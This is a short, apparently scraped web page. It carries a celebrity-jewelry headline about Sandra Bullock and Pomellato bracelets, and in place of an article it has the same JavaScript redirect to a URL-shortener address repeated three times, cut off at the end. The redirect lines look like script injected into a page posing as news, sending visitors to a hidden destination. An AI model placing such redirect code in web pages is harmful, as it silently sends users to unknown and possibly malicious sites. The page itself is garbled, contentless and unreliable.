
Sandra Bullock Sports Pomellato 67 Bracelets
June 27, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...